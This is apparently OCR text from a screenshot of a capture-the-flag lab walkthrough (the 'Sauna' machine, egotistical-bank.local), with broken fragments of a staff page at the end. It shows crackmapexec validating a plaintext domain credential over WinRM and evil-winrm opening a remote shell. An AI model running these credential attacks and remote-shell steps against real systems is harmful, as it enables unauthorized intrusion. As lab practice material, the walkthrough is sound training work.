 root@offs3c:~# crackmapexec winrm egotistical-bank.local -u 'fsmith' -p 'Thestrokes23'
SMB egotistical-bank.local 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BAN
K.LOCAL)
HTTP egotistical-bank.local 5985 SAUNA [*] http://egotistical-bank.local:5985/wsman
WINRM egotistical-bank.local 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
root@offs3c:~# evil-winrm -i egotistical-bank.local -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>
Smith
Meet Th
Meet the team. So
only one security mana
Sophie Driver
Bowie Taylor
Bear